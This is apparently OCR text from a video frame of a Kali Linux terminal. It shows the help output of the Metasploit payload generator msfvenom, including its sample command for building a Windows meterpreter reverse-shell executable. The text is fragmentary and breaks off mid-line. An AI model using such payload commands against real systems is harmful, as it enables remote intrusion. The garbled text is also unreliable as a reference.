 1 2 3 4
9:09
Home
File System
Trash
Floppy Disk
kim@kali: ~
File Actions Edit View Help
└─$ msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -
o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payl
oads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --l
ist-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced
and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to l
ist)
--service-name <value> name to use when generating a se
SYSTEM
GO
FOR
IT